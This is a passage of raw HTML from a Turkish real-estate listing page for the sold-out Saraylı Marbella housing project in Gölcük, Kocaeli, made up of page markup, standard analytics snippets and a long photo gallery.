

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella
body_size: 18019
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Saraylı Marbella Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Saraylı Marbella, Gölcük, Kocaeli konut projesi ile ilgili fiyatlar ve tüm detaylar. Kaplan Invest imzası taşıyan Saraylı Marbella projesi Kocaeli&#039;nde yükseliyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Kocaeli Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Gölcük Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/golcuk-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Saraylı Marbella",
                "item": "https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Kaplan Invest A.Ş." />
    <meta name="twitter:title" content="Saraylı Marbella" />
    <meta name="twitter:description" content="Saraylı Marbella, Gölcük, Kocaeli konut projesi ile ilgili fiyatlar ve tüm detaylar. Kaplan Invest imzası taşıyan Saraylı Marbella projesi Kocaeli&#039;nde yükseliyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/07/10/700x466/edcbf6ea-b1a9-4fd4-b5a0-c5648a7b22d2.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/sarayli-marbella">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Saraylı Marbella">
    <meta property="og:description" content="Saraylı Marbella, Gölcük, Kocaeli konut projesi ile ilgili fiyatlar ve tüm detaylar. Kaplan Invest imzası taşıyan Saraylı Marbella projesi Kocaeli&#039;nde yükseliyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/07/10/700x466/edcbf6ea-b1a9-4fd4-b5a0-c5648a7b22d2.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri"><i class="icofont-rounded-right"></i> Kocaeli</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/golcuk-konut-projeleri"><i class="icofont-rounded-right"></i> Gölcük</a></li>
                        <li><i class="icofont-rounded-right"></i> Saraylı Marbella</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Saraylı Marbella</h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> Kocaeli / Gölcük</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/1e54e660-33ef-491f-b3b5-1743f2cf73ba.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/1e54e660-33ef-491f-b3b5-1743f2cf73ba.jpg " alt="Saraylı Marbella - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/df858a52-53e9-4d7e-9e9a-32c9c1df1b4c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/df858a52-53e9-4d7e-9e9a-32c9c1df1b4c.jpg " alt="Saraylı Marbella - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5fa08b40-8fbc-4a5b-b908-e2e27b2a29db.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5fa08b40-8fbc-4a5b-b908-e2e27b2a29db.jpg " alt="Saraylı Marbella - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/8ae6f0c7-9326-48e4-bc7e-2a266126a479.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/8ae6f0c7-9326-48e4-bc7e-2a266126a479.jpg " alt="Saraylı Marbella - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/08654488-71af-46a6-997d-7331589a3981.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/08654488-71af-46a6-997d-7331589a3981.jpg " alt="Saraylı Marbella - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6640d259-a2d5-473e-8a61-c99cbcab43cc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6640d259-a2d5-473e-8a61-c99cbcab43cc.jpg " alt="Saraylı Marbella - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/7dcd93ef-35a4-4359-8d60-e2150af2e6cf.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/7dcd93ef-35a4-4359-8d60-e2150af2e6cf.jpg " alt="Saraylı Marbella - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/69be507d-7e0d-4824-9cf8-3870268f0d20.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/69be507d-7e0d-4824-9cf8-3870268f0d20.jpg " alt="Saraylı Marbella - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/c820ffaf-b8a9-460d-8bf0-b34af427f97a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/c820ffaf-b8a9-460d-8bf0-b34af427f97a.jpg " alt="Saraylı Marbella - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/370878d4-40b4-44b7-b005-d560f673156f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/370878d4-40b4-44b7-b005-d560f673156f.jpg " alt="Saraylı Marbella - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/3a271e17-3c90-4120-8b90-e4119bac84e2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/3a271e17-3c90-4120-8b90-e4119bac84e2.jpg " alt="Saraylı Marbella - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/345d9950-541f-466f-b85c-4b53e054fae6.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/345d9950-541f-466f-b85c-4b53e054fae6.jpg " alt="Saraylı Marbella - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/2d511cde-0fe0-4333-9228-59c221b65a1a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/2d511cde-0fe0-4333-9228-59c221b65a1a.jpg " alt="Saraylı Marbella - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/f2eba1c5-eaf0-4345-b134-c237318c991e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/f2eba1c5-eaf0-4345-b134-c237318c991e.jpg " alt="Saraylı Marbella - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6b35cc16-1955-4301-82d1-bb82a808c2c8.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6b35cc16-1955-4301-82d1-bb82a808c2c8.jpg " alt="Saraylı Marbella - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/71425f15-6eba-4c0e-8ad8-8673a60aa46b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/71425f15-6eba-4c0e-8ad8-8673a60aa46b.jpg " alt="Saraylı Marbella - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5460d46e-04c0-45de-bae0-519a5e236703.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5460d46e-04c0-45de-bae0-519a5e236703.jpg " alt="Saraylı Marbella - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/9178011e-e730-4c04-9c67-2ae32be1fabc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/9178011e-e730-4c04-9c67-2ae32be1fabc.jpg " alt="Saraylı Marbella - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/e96a0471-9a35-470b-bcb5-5bd615eae2e1.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/e96a0471-9a35-470b-bcb5-5bd615eae2e1.jpg " alt="Saraylı Marbella - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0dcc90fc-ae42-4c3c-8c14-f77102776a3a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0dcc90fc-ae42-4c3c-8c14-f77102776a3a.jpg " alt="Saraylı Marbella - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0763a2f2-78d8-42c6-9d76-f8b6b59cb8f3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/0763a2f2-78d8-42c6-9d76-f8b6b59cb8f3.jpg " alt="Saraylı Marbella - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/685d5311-ee87-44fe-a955-c289e65f6aeb.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/685d5311-ee87-44fe-a955-c289e65f6aeb.jpg " alt="Saraylı Marbella - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/45341426-c7e2-4714-a8f0-2610760bc86f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/45341426-c7e2-4714-a8f0-2610760bc86f.jpg " alt="Saraylı Marbella - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/97ad05f3-446d-4457-a5c5-0d56661d5d36.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/97ad05f3-446d-4457-a5c5-0d56661d5d36.jpg " alt="Saraylı Marbella - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/58dc0399-862f-4a30-b41a-aefbe03b9e0b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/58dc0399-862f-4a30-b41a-aefbe03b9e0b.jpg " alt="Saraylı Marbella - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/350de5a7-107a-4004-9ab7-57f87ce317c7.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/350de5a7-107a-4004-9ab7-57f87ce317c7.jpg " alt="Saraylı Marbella - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/eeb5d37a-ac31-4a56-a5d0-806526bb3b29.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/eeb5d37a-ac31-4a56-a5d0-806526bb3b29.jpg " alt="Saraylı Marbella - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/1e54e660-33ef-491f-b3b5-1743f2cf73ba.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/1e54e660-33ef-491f-b3b5-1743f2cf73ba.jpg " alt="Saraylı Marbella - 28"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/df858a52-53e9-4d7e-9e9a-32c9c1df1b4c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/df858a52-53e9-4d7e-9e9a-32c9c1df1b4c.jpg " alt="Saraylı Marbella - 29"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5fa08b40-8fbc-4a5b-b908-e2e27b2a29db.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5fa08b40-8fbc-4a5b-b908-e2e27b2a29db.jpg " alt="Saraylı Marbella - 30"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/8ae6f0c7-9326-48e4-bc7e-2a266126a479.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/8ae6f0c7-9326-48e4-bc7e-2a266126a479.jpg " alt="Saraylı Marbella - 31"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/08654488-71af-46a6-997d-7331589a3981.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/08654488-71af-46a6-997d-7331589a3981.jpg " alt="Saraylı Marbella - 32"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6640d259-a2d5-473e-8a61-c99cbcab43cc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6640d259-a2d5-473e-8a61-c99cbcab43cc.jpg " alt="Saraylı Marbella - 33"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/7dcd93ef-35a4-4359-8d60-e2150af2e6cf.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/7dcd93ef-35a4-4359-8d60-e2150af2e6cf.jpg " alt="Saraylı Marbella - 34"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/69be507d-7e0d-4824-9cf8-3870268f0d20.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/69be507d-7e0d-4824-9cf8-3870268f0d20.jpg " alt="Saraylı Marbella - 35"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/c820ffaf-b8a9-460d-8bf0-b34af427f97a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/c820ffaf-b8a9-460d-8bf0-b34af427f97a.jpg " alt="Saraylı Marbella - 36"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/370878d4-40b4-44b7-b005-d560f673156f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/370878d4-40b4-44b7-b005-d560f673156f.jpg " alt="Saraylı Marbella - 37"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/3a271e17-3c90-4120-8b90-e4119bac84e2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/3a271e17-3c90-4120-8b90-e4119bac84e2.jpg " alt="Saraylı Marbella - 38"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/345d9950-541f-466f-b85c-4b53e054fae6.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/345d9950-541f-466f-b85c-4b53e054fae6.jpg " alt="Saraylı Marbella - 39"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/2d511cde-0fe0-4333-9228-59c221b65a1a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/2d511cde-0fe0-4333-9228-59c221b65a1a.jpg " alt="Saraylı Marbella - 40"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/f2eba1c5-eaf0-4345-b134-c237318c991e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/f2eba1c5-eaf0-4345-b134-c237318c991e.jpg " alt="Saraylı Marbella - 41"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6b35cc16-1955-4301-82d1-bb82a808c2c8.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/6b35cc16-1955-4301-82d1-bb82a808c2c8.jpg " alt="Saraylı Marbella - 42"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/71425f15-6eba-4c0e-8ad8-8673a60aa46b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/71425f15-6eba-4c0e-8ad8-8673a60aa46b.jpg " alt="Saraylı Marbella - 43"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5460d46e-04c0-45de-bae0-519a5e236703.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/5460d46e-04c0-45de-bae0-519a5e236703.jpg " alt="Saraylı Marbella - 44"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/9178011e-e730-4c04-9c67-2ae32be1fabc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/07/10/700x466/9178011e-e730-4c04-9c67-2ae32be1fabc.jpg " alt="Saraylı Marbella - 45"></a>
